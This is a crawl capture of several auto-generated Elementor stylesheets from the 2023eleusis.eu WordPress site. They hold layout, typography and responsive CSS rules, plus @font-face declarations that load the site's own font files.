.elementor-31789 .elementor-element.elementor-element-2a18a123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-31789 .elementor-element.elementor-element-58a670a0.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-31789 .elementor-element.elementor-element-58a670a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-31789 .elementor-element.elementor-element-58a670a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-33f03579 img{width:100%;}.elementor-31789 .elementor-element.elementor-element-7e289b7{margin-top:0px;margin-bottom:20px;}.elementor-31789 .elementor-element.elementor-element-2a98e464 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31789 .elementor-element.elementor-element-af73b4c{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-31789 .elementor-element.elementor-element-167f1c34 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:hover, .elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:hover svg, .elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-33f03579 img{max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-33f03579 */.elementor-31789 .elementor-element.elementor-element-33f03579 a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714
body_size: 965
content:
.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-88d0c2b{text-align:left;}.elementor-32937 .elementor-element.elementor-element-c9b96d5{padding:0px 0px 20px 0px;}.elementor-32937 .elementor-element.elementor-element-5c41a9f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-32937 .elementor-element.elementor-element-e969cb3{text-align:left;}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32937 .elementor-element.elementor-element-7f44a84{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:27px;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:hover, .elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:hover svg, .elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:29px;line-height:34px;}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:24px;line-height:29px;}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:22px;line-height:26.4px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-88d0c2b */.elementor-32937 .elementor-element.elementor-element-88d0c2b img{mix-blend-mode: multiply; filter:grayscale(1);}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230
body_size: 891
content:
.elementor-33380 .elementor-element.elementor-element-2a18a123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-33380 .elementor-element.elementor-element-58a670a0.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33380 .elementor-element.elementor-element-58a670a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33380 .elementor-element.elementor-element-58a670a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-33f03579 img{width:100%;}.elementor-33380 .elementor-element.elementor-element-7e289b7{margin-top:0px;margin-bottom:20px;}.elementor-33380 .elementor-element.elementor-element-2a98e464 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33380 .elementor-element.elementor-element-af73b4c{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-33380 .elementor-element.elementor-element-167f1c34 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:hover, .elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:hover svg, .elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-33f03579 img{max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33380 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33380 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33380 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-33f03579 */.elementor-33380 .elementor-element.elementor-element-33f03579 a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277
body_size: 675
content:
.elementor-33386 .elementor-element.elementor-element-6acbbcaf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-icon{width:14px;}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-icon i{font-size:14px;}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-family:var( --e-global-typography-3226afd-font-family ), Sans-serif;font-size:var( --e-global-typography-3226afd-font-size );font-weight:var( --e-global-typography-3226afd-font-weight );}.elementor-33386 .elementor-element.elementor-element-c065e73{--spacer-size:10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-33386 .elementor-element.elementor-element-6acbbcaf{width:70%;}.elementor-33386 .elementor-element.elementor-element-9d8e6e9{width:30%;}}@media(min-width:1919px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-size:var( --e-global-typography-3226afd-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-size:var( --e-global-typography-3226afd-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33386 .elementor-element.elementor-element-4819cd88 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33386 .elementor-element.elementor-element-2d7d75df .elementor-icon-list-item{font-size:var( --e-global-typography-3226afd-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-33386 .elementor-element.elementor-element-2ea19bf3 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-33386 .elementor-element.elementor-element-74ea0813 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-33386 .elementor-element.elementor-element-74ea0813 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839
body_size: 1082
content:
.elementor-33395 .elementor-element.elementor-element-3d43727c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-33395 .elementor-element.elementor-element-1cff8a15.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33395 .elementor-element.elementor-element-1cff8a15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33395 .elementor-element.elementor-element-1cff8a15 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-33395 .elementor-element.elementor-element-32cc0cac{margin-top:0px;margin-bottom:20px;}.elementor-33395 .elementor-element.elementor-element-438da7db > .elementor-widget-wrap > 